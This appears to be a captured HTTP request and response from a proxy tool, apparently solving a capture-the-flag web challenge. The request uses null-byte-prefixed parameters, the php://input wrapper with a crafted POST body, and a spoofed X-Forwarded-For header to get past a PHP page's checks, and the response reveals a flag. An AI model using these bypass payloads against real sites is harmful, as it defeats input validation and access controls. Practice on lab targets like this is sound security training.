 Raw Params Headers Hex
GET /index.php?id=%001&a=php://input&b=%00444444444 HTTP/1.1
Host: web.jarvisoj.com:32780
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
UM_distinctid=16e55529e403d5-03df02b7ce5a4-386b4644-1fa400-16e55529e4149d
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
Cache-Control: max-age=0
Content-Length: 19
1112 is a nice lab!
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 04 Dec 2019 12:05:19 GMT
Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/5.6.21
mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/5.6.21
Content-Length: 46
Connection: close
Content-Type: text/html; charset=UTF-8
<!--index.phps--> Come ON!!! {/^HT2mCpcvOLf}